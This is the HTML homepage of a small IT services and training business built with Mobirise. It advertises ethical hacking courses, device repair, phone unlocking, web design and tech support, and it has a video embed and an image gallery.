


<file: index.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v6.0.1, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v6.0.1, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/myimage.jpg-96x96.jpg" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>Home</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/animatecss/animate.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="stylesheet" href="assets/gallery/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Inter+Tight:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter+Tight:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css?v=TY4bHy"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css?v=TY4bHy" type="text/css">

  
  
  
</head>
<body>
  
  <section data-bs-version="5.1" class="menu menu2 cid-tJS6tZXiPa" once="menu" id="menu02-0">
	

	<nav class="navbar navbar-dropdown navbar-fixed-top navbar-expand-lg">
		<div class="container">
			<div class="navbar-brand">
				<span class="navbar-logo">
					
						<img src="assets/images/myimage.jpg-96x96.jpg" alt="" style="height: 3rem;">
					
				</span>
				<span class="navbar-caption-wrap"><a class="navbar-caption text-black text-primary display-4" href="index.html#header05-1">CloudCom EduTech Consult</a></span>
			</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-bs-toggle="collapse" data-target="#navbarSupportedContent" data-bs-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
				<div class="hamburger">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
			<div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
						<a class="nav-link link text-black text-primary display-4" href="index.html#header01-7">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link link text-black text-primary display-4" href="index.html#features04-w" aria-expanded="false">Services</a>
					</li>
					<li class="nav-item">
						<a class="nav-link link text-black text-primary display-4" href="index.html#contacts02-9">Contacts</a>
					</li></ul>
				
				<div class="navbar-buttons mbr-section-btn"><a class="btn btn-primary display-4" href="index.html#form02-6">Download</a></div>
			</div>
		</div>
	</nav>
</section>

<section data-bs-version="5.1" class="header5 cid-tJS6uM4N87" id="header05-1">
	

	
	
	<div class="topbg"></div>
	<div class="align-center container">
		<div class="row justify-content-center">
			<div class="col-md-12 col-lg-9">
				<h1 class="mbr-section-title mbr-fonts-style mb-4 display-5"><strong>CLOUDCOM EDUTECH CONSULT</strong></h1>
				<p class="mbr-text mbr-fonts-style mb-4 display-7">Welcome to CLOUDCOM EDUTECH CONSULT, your trusted partner in tech solutions and training. We are a team of highly skilled IT professionals dedicated to providing cutting-edge technology services and education.<br>Our goal is to bridge the gap between technology and users by providing practical solutions and top-notch educational services. We believe that technology should be accessible, reliable, and empowering for everyone.<br>.</p>
				
			</div>
		</div>
		<div class="row mt-5 justify-content-center">
			<div class="col-12 col-lg-12">
				<img src="assets/images/mbr-1920x1055.png" alt="Mobirise Website Builder" title="">
			</div>
		</div>
	</div>
</section>

<section data-bs-version="5.1" class="features4 cid-tMlEXTHLbS" id="features04-w">
	
	
	<div class="container">
		<div class="row justify-content-center">
			<div class="col-12 content-head">
				
			</div>
		</div>
		<div class="row">
			<div class="item features-image col-12 col-md-6 col-lg-4">
				<div class="item-wrapper">
					<div class="item-img">
						<img src="assets/images/mbr-816x597.jpg" alt="Mobirise Website Builder">
					</div>
					<div class="item-content">
						<h5 class="item-title mbr-fonts-style display-7"><strong>✅ Ethical Hacking Training</strong></h5>
						
						<p class="mbr-text mbr-fonts-style display-7">Learn the art of ethical hacking and cybersecurity with our expert-led training. We equip students with the skills to protect systems and networks from cyber threats.</p>
						
					</div>

				</div>
			</div>
			<div class="item features-image col-12 col-md-6 col-lg-4">
				<div class="item-wrapper">
					<div class="item-img">
						<img src="assets/images/mbr-816x544.jpg" alt="Mobirise Website Builder">
					</div>
					<div class="item-content">
						<h5 class="item-title mbr-fonts-style display-7"><strong>✅ Windows &amp; Android Troubleshooting and Repairs</strong></h5>
						
						<p class="mbr-text mbr-fonts-style display-7">We diagnose and fix all types of software and hardware issues on Windows and Android devices, ensuring smooth performance and extended device life.</p>
						
					</div>
				</div>
			</div>
			<div class="item features-image col-12 col-md-6 col-lg-4">
				<div class="item-wrapper">
					<div class="item-img">
						<img src="assets/images/mbr-1-816x544.jpg" alt="Mobirise Website Builder">
					</div>
					<div class="item-content">
						<h5 class="item-title mbr-fonts-style display-7"><strong>✅ Website Design &amp; Development</strong></h5>
						
						<p class="mbr-text mbr-fonts-style display-7">We create stunning, responsive, and user-friendly websites for individuals and businesses. Whether you need a portfolio, business site, or e-commerce platform, we bring your vision to life.<br>
						</p>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</section>

<section data-bs-version="5.1" class="features4 cid-uFKct93aEA" id="features04-1k">
	
	
	<div class="container">
		<div class="row justify-content-center">
			<div class="col-12 content-head">
				
			</div>
		</div>
		<div class="row">
			<div class="item features-image col-12 col-md-6 col-lg-4">
				<div class="item-wrapper">
					<div class="item-img">
						<img src="assets/images/mbr-3-816x544.jpg" alt="Mobirise Website Builder">
					</div>
					<div class="item-content">
						<h5 class="item-title mbr-fonts-style display-7"><strong>✅&nbsp; Flashing &amp; Unlocking Smartphones</strong></h5>
						
						<p class="mbr-text mbr-fonts-style display-7">Stuck with a locked device? We provide professional flashing and unlocking services to restore full access to your smartphone.</p>
						
					</div>

				</div>
			</div>
			<div class="item features-image col-12 col-md-6 col-lg-4">
				<div class="item-wrapper">
					<div class="item-img">
						<img src="assets/images/mbr-4-816x544.jpg" alt="Mobirise Website Builder">
					</div>
					<div class="item-content">
						<h5 class="item-title mbr-fonts-style display-7"><strong>✅ Graphic Design &amp; Branding</strong></h5>
						
						<p class="mbr-text mbr-fonts-style display-7">Boost your brand with our creative graphic design services. From logos to business cards, flyers, and banners, we craft eye-catching designs that leave a lasting impression.</p>
						
					</div>
				</div>
			</div>
			<div class="item features-image col-12 col-md-6 col-lg-4">
				<div class="item-wrapper">
					<div class="item-img">
						<img src="assets/images/mbr-816x578.jpg" alt="Mobirise Website Builder">
					</div>
					<div class="item-content">
						<h5 class="item-title mbr-fonts-style display-7"><strong>✅ Online Tech Support</strong></h5>
						
						<p class="mbr-text mbr-fonts-style display-7">Get instant tech support from anywhere! Our online tech support service ensures that you receive expert assistance remotely, saving you time and hassle.<br>
						</p>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</section>

<section data-bs-version="5.1" class="video04 cid-uFKsbTeXkh" id="video04-1r">
    
    
    <div class="container">
        <div class="mbr-section-head mb-5">
            <h4 class="mbr-section-title mbr-fonts-style mb-0 mt-0 display-2">
                <strong>View in Action</strong>
            </h4>
            <h5 class="mbr-section-subtitle mbr-fonts-style mt-4 display-7">Level up your tech game with CLOUDCOM EDUTECH CONSULT!</h5>
        </div>
        <div class="row justify-content-center">
            <div class="col-12 col-md-12 video-block">
                <div class="video-wrapper"><iframe class="mbr-embedded-video" src="https://www.youtube.com/embed/Ezm4TkQGNlA?rel=0&amp;amp;mute=1&amp;showinfo=0&amp;autoplay=1&amp;loop=1&amp;playlist=Ezm4TkQGNlA" width="1280" height="720" frameborder="0" allowfullscreen></iframe></div>
                <p class="mbr-text mt-3 mbr-fonts-style display-4">In this video, discover how our expert team of IT professionals is dedicated to providing innovative tech solutions and training tailored to your needs. From troubleshooting Windows and Android devices to offering cutting-edge ethical hacking training, we’ve got you covered! Learn about our services, including smartphone unlocking, website design, and custom software development that will elevate your tech experience. Join us on a journey to make technology accessible and reliable for everyone. If you find this video helpful, please like and share it with friends! 👉 Let’s empower your tech journey together! #TechSolutions #ITTraining #CLOUDCOMEDUTECH #EthicalHacking #TechSupport #WebsiteDevelopment #GraphicDesign
<br><br></p>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="gallery1 mbr-gallery cid-tMlDYtQ5fF" id="gallery02-v">
    

    
    

    <div class="container-fluid">
        <div class="row justify-content-center">
            <div class="col-12 content-head">
                <div class="mbr-section-head mb-5">
                    <h3 class="mbr-section-title mbr-fonts-style align-center m-0 display-2"><strong>Gallery&nbsp;</strong></h3>
                    <h4 class="mbr-section-subtitle mbr-fonts-style align-center mb-0 mt-4 display-7"><div>Our Gallery showcases our work, including successful device repairs, website designs, graphic projects, training sessions, and other tech solutions we've provided. Browse through to see our expertise in action!</div><div><br></div><div>📸 What You’ll Find in Our Gallery:</div><div>✅ Before &amp; After Device Repairs</div><div>✅ Successful Smartphone Unlocking &amp; Flashing</div><div>✅ Completed Website &amp; Graphic Design Projects</div><div>✅ Ethical Hacking &amp; Tech Training Sessions</div><div>✅ Customer Interactions &amp; Testimonials</div><div><br></div><div>Stay tuned for updates as we continue delivering top-notch tech solutions!</div></h4>
                </div>
            </div>
        </div>
        <div class="row mbr-gallery mbr-masonry" data-masonry="{&quot;percentPosition&quot;: true }">
            <div class="col-12 col-md-6 col-lg-3 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#uFKFBdxpDN-modal" data-bs-target="#uFKFBdxpDN-modal">
                    <img class="w-100" src="assets/images/mbr-678x452.jpg" alt="Mobirise Website Builder" data-slide-to="0" data-bs-slide-to="0" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                
            </div>
            <div class="col-12 col-md-6 col-lg-3 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#uFKFBdxpDN-modal" data-bs-target="#uFKFBdxpDN-modal">
                    <img class="w-100" src="assets/images/mbr-678x479.jpg" alt="Mobirise Website Builder" data-slide-to="1" data-bs-slide-to="1" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                
            </div>
            <div class="col-12 col-md-6 col-lg-3 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#uFKFBdxpDN-modal" data-bs-target="#uFKFBdxpDN-modal">
                    <img class="w-100" src="assets/images/mbr-678x407.jpg" alt="Mobirise Website Builder" data-slide-to="2" data-bs-slide-to="2" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                
            </div>
            <div class="col-12 col-md-6 col-lg-3 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#uFKFBdxpDN-modal" data-bs-target="#uFKFBdxpDN-modal">
                    <img class="w-100" src="assets/images/mbr-678x381.jpg" alt="Mobirise Website Builder" data-slide-to="3" data-bs-slide-to="3" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                
            </div>
            <div class="col-12 col-md-6 col-lg-3 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#uFKFBdxpDN-modal" data-bs-target="#uFKFBdxpDN-modal">
                    <img class="w-100" src="assets/images/mbr-678x678.jpg" alt="Mobirise Website Builder" data-slide-to="4" data-bs-slide-to="4" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                
            </div>
            <div class="col-12 col-md-6 col-lg-3 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#uFKFBdxpDN-modal" data-bs-target="#uFKFBdxpDN-modal">
                    <img class="w-100" src="assets/images/mbr-1-678x452.jpg" alt="Mobirise Website Builder" data-slide-to="5" data-bs-slide-to="5" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                
            </div>
            <div class="col-12 col-md-6 col-lg-3 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#uFKFBdxpDN-modal" data-bs-target="#uFKFBdxpDN-modal">
                    <img class="w-100" src="assets/images/mbr-2-678x452.jpg" alt="Mobirise Website Builder" data-slide-to="6" data-bs-slide-to="6" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                
            </div><div class="col-12 col-md-6 col-lg-3 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#uFKFBdxpDN-modal" data-bs-target="#uFKFBdxpDN-modal">
                    <img class="w-100" src="assets/images/mbr-1920x1394.jpg" alt="Mobirise Website Builder" data-slide-to="7" data-bs-slide-to="7" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                
            </div>
        </div>

        <div class="modal mbr-slider" tabindex="-1" role="dialog" aria-hidden="true" id="uFKFBdxpDN-modal">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="carousel slide" id="lb-uFKFBdxpDN" data-interval="5000" data-bs-interval="5000">
                            <div class="carousel-inner">
                                <div class="carousel-item active">
                                    <img class="d-block w-100" src="assets/images/mbr-678x452.jpg" alt="Mobirise Website Builder">
                                </div>
                                <div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/mbr-678x479.jpg" alt="Mobirise Website Builder">
                                </div>
                                <div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/mbr-678x407.jpg" alt="Mobirise Website Builder">
                                </div>
                                <div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/mbr-678x381.jpg" alt="Mobirise Website Builder">
                                </div>
                                <div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/mbr-678x678.jpg" alt="Mobirise Website Builder">
                                </div>
                                <div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/mbr-1-678x452.jpg" alt="Mobirise Website Builder">
                                </div>
                                <div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/mbr-2-678x452.jpg" alt="Mobirise Website Builder">
                                </div><div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/mbr-1920x1394.jpg" alt="Mobirise Website Builder">
                                </div>
                            </div>
                            <ol class="carousel-indicators">
                                <li data-slide-to="0" data-bs-slide-to="0" class="active" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN"></li>
                                <li data-slide-to="1" data-bs-slide-to="1" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN"></li>
                                <li data-slide-to="2" data-bs-slide-to="2" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN"></li>
                                <li data-slide-to="3" data-bs-slide-to="3" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN"></li>
                                <li data-slide-to="4" data-bs-slide-to="4" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN"></li>
                                <li data-slide-to="5" data-bs-slide-to="5" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN"></li>
                                <li data-slide-to="6" data-bs-slide-to="6" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN"></li><li data-slide-to="7" data-bs-slide-to="7" data-target="#lb-uFKFBdxpDN" data-bs-target="#lb-uFKFBdxpDN"></li>
                            </ol>
                            <a role="button" href="" class="close" data-dismiss="modal" data-bs-dismiss="modal" aria-label="Close">
                            </a>
                            <a class="carousel-control-prev carousel-control" role="button" data-slide="prev" data-bs-slide="prev" href="#lb-uFKFBdxpDN">
                                <span class="mobi-mbri mobi-mbri-arrow-prev" aria-hidden="true"></span>
                                <span class="sr-only visually-hidden">Previous</span>
                            </a>
                            <a class="carousel-control-next carousel-control" role="button" data-slide="next" data-bs-slide="next" href="#lb-uFKFBdxpDN">
                                <span class="mobi-mbri mobi-mbri-arrow-next" aria-hidden="true"></span>
                                <span class="sr-only visually-hidden">Next</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="header09 cid-uFKnyUFJsL" id="header09-1n">
	
	
	<div class="container">
		<div class="row">
			<div class="content-wrap col-12 col-md-8">
